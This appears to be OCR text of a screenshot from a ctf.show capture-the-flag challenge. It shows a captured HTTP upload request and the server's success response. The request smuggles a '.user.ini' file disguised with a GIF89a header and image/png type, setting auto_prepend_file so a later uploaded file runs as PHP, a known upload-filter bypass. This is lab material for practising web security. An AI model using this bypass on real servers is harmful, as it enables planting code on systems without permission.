 Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept: application/json, text/javascript, */*;
q=0.01
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5wPLocGhBlAgC1RQ
Sec-Ch-Ua-Mobile: ?0
Origin:
https://c110166e-6fce-4228-842c-b2b2fc434a4d.challen
ge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://c110166e-6fce-4228-842c-b2b2fc434a4d.challen
ge.ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: close
------WebKitFormBoundary5wPLocGhBlAgC1RQ
Content-Disposition: form-data; name="file";
filename=".user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=1.png
------WebKitFormBoundary5wPLocGhBlAgC1RQ--
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 26 Mar 2025 09:25:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Cont
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,
-With,If-Modified-Since,Cache-Control,Con
uthorization,x-auth-token,Cookies,Aaa,Dat
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}